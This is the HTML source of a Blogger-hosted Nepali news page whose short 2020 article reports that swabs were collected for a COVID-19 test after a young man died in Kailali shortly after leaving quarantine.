.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MRCJH4L9L8'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRCJH4L9L8');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6022510105885768 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-6022510105885768' type='adsense'>
</amp-auto-ads>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sudur.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Sudur News' height='108px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdi7LvXFt29Qh03UWZ7bHn4IS-JnZZF7mGhePz4GQPisFBXjGFZChWXkUhyLfFjomAgtIjhBtm28LVEDQ_yuBAkfak9GZs43RXdgekaHfQaStSUA649Qu8psvnv-4XT-qWtbdIf5_QEw/s1600/SN-Logo.png' style='display: block' width='336px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_ads-content_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6843968858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sudur.news/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/search/label/Local?&max-results=10' itemprop='url'>Local</a></li>
<li itemprop='name'><a href='/search/label/National?&max-results=10' itemprop='url'>National</a></li>
<li itemprop='name'><a href='/search/label/International?&max-results=10' itemprop='url'>International</a></li>
<li itemprop='name'><a href='/search/label/Sports?&max-results=10' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='/search/label/Technology?&max-results=10' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='/search/label/Accounting%20and%20Finance?&max-results=10' itemprop='url'>Learn Accounting</a></li>
<li itemprop='name'><a href='https://www.sudurnews.com' itemprop='url'>In Nepali</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/s640/Corona_Test.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sudur.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/COVid-19' property='v:title' rel='v:url'>COVid-19</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/Local' property='v:title' rel='v:url'>Local</a></span>
<brc>/</brc>
<span>Swab collection to test corona after the death of a young man who went home from quarantine in Kailali</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Swab collection to test corona after the death of a young man who went home from quarantine in Kailali
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06195309219362517131' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06195309219362517131' rel='author' title='Sudur News'>
<span itemprop='name'>Sudur News</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-06-23T09:03:00+05:45'>9:03 am</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.sudur.news/search/label/COVid-19' rel='tag'>COVid-19</a>,
<a href='https://www.sudur.news/search/label/Local' rel='tag'>Local</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-812561007319826139' itemprop='articleBody'>
<meta content=' Swabs have been collected for the corona test after the death of a young man who returned from Quarantine in Kailali.   According to the Di...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
Swabs have been collected for the corona test after the death of a young man who returned from Quarantine in Kailali.<br />
<br />
According to the District Police Office, Kailali, a 36-year-old man of Lamkichuha Municipality, Ward No. 7 died last evening.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/s1600/Corona_Test.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="850" height="376" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/s640/Corona_Test.jpg" width="640" /></a></div>
<br />
According to the District Police Office, the body was sent to Dhangadhi Laboratory for corona test.<br />
<br />
He died in Ward No. 5 yesterday as he was sent home only on Sunday, said Pratik Bista, Deputy Superintendent of Police, District Police Office, Kailali.<br />
<br />
According to him, the deceased was sent home from the quarantine of Ward No. 2.</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html&title=Swab collection to test corona after the death of a young man who went home from quarantine in Kailali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html&title=Swab collection to test corona after the death of a young man who went home from quarantine in Kailali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html&title=Swab collection to test corona after the death of a young man who went home from quarantine in Kailali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/s640/Corona_Test.jpg&description= Swabs have been collected for the corona test after the death of a young man who returned from Quarantine in Kailali.   According to the Di...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html&title=Swab collection to test corona after the death of a young man who went home from quarantine in Kailali' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Local
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sudur.news/2020/06/covid-19-cases-increased-to-9561.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sudur.news/2020/06/in-far-west-number-of-infected-corona.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/s640/Corona_Test.jpg' itemprop='url'/>
</div>
<meta content='Sudur News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7666582080685171109?po=812561007319826139&hl=en-GB&saa=85391&origin=https://www.sudur.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sudur.news/feeds/812561007319826139/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sudur.news/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_sidebar2_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5944930317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/SudurNewsNP/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/International'>International</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Local'>Local</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/National'>National</a>
<span dir='ltr'>(174)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Sports'>Sports</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Technology'>Technology</a>
<span dir='ltr'>(27)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.sudur.news/2025/10/'>October (1)</option>
<option value='https://www.sudur.news/2025/06/'>June (1)</option>
<option value='https://www.sudur.news/2025/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/10/'>October (1)</option>
<option value='https://www.sudur.news/2024/09/'>September (3)</option>
<option value='https://www.sudur.news/2024/08/'>August (1)</option>
<option value='https://www.sudur.news/2024/07/'>July (3)</option>
<option value='https://www.sudur.news/2024/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/02/'>February (1)</option>
<option value='https://www.sudur.news/2023/09/'>September (1)</option>
<option value='https://www.sudur.news/2023/04/'>April (1)</option>
<option value='https://www.sudur.news/2023/03/'>March (1)</option>
<option value='https://www.sudur.news/2022/11/'>November (2)</option>
<option value='https://www.sudur.news/2022/01/'>January (1)</option>
<option value='https://www.sudur.news/2021/04/'>April (4)</option>
<option value='https://www.sudur.news/2021/03/'>March (1)</option>
<option value='https://www.sudur.news/2021/01/'>January (5)</option>
<option value='https://www.sudur.news/2020/12/'>December (4)</option>
<option value='https://www.sudur.news/2020/11/'>November (5)</option>
<option value='https://www.sudur.news/2020/08/'>August (9)</option>
<option value='https://www.sudur.news/2020/07/'>July (15)</option>
<option value='https://www.sudur.news/2020/06/'>June (59)</option>
<option value='https://www.sudur.news/2020/05/'>May (90)</option>
<option value='https://www.sudur.news/2020/04/'>April (1)</option>
<option value='https://www.sudur.news/2020/02/'>February (3)</option>
<option value='https://www.sudur.news/2019/08/'>August (1)</option>
<option value='https://www.sudur.news/2019/06/'>June (32)</option>
<option value='https://www.sudur.news/2019/05/'>May (75)</option>
<option value='https://www.sudur.news/2019/04/'>April (4)</option>
<option value='https://www.sudur.news/2018/09/'>September (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2019/06/internet-service-providers-say-data.html' target='_blank'>
<img alt='Internet service providers say data charges will go up from next fiscal' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ2PHl7NXyAka1SS0X0N3jh8j2Rled_4H6iJC9SxIS_BzDVuLHellYdJIyiriw9Eq8nMGfUUQ2mouvfuYHteeTXGiV1mkOIsrr9eRBNDBnCmc78e4glD8Jdc8FvVcsbxv-Iu76XMUO0jc/s72-c/p1-lead-05062019081137-1000x0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2019/06/internet-service-providers-say-data.html'>Internet service providers say data charges will go up from next fiscal</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2019/06/over-2000-projects-could-be-halted.html' target='_blank'>
<img alt='Over 2,000 projects could be halted' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-P3Texh3woGO2ZSr-KLUah_r-Sq3uxgP3jA7PY06ivAZ_X2mPk5Nsxn6Qyq0-iEydymMrb3wdPYXr7S6KNbblwgwmPBoVqzlFUWNIfSUrhUa7fHwCqhIsHoXKbY6kcnGWPFMGpkgdIXE/s72-c/ca-building-nepal-e1436682147408-300x251.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2019/06/over-2000-projects-could-be-halted.html'>Over 2,000 projects could be halted</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/4794-nepal-citizens-entered-through.html' target='_blank'>
<img alt='4,794 Nepal citizens  entered through the Trinagar checkpoint in Kailali Today' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDUJJqHQjxm_VJvQ9v4boB0XeTBg9N20es2zNY7tX5-gSPEkzhTTChM0oq5nuCS053vmIDz1rBKD-ZCY-eSLDKn1vLDBdmmU22WeSy-dmZrpVmhMJwU-0a770Q2B98wYDj8s1qgyeJp4E/s72-c/Returnees.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/4794-nepal-citizens-entered-through.html'>4,794 Nepal citizens  entered through the Trinagar checkpoint in Kailali Today</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Nepal's Latest Online News <a href='https://www.sudurnews.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates by Sora Templates'> Read in Nepali</a> & <a href='https://www.pyarb.com' rel='dofollow' style='color:#CD2122;' title='Technical Blog containing Windows, Java, ASP.NET, SQL Server and other programming tutorials.'> All rights reserved</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
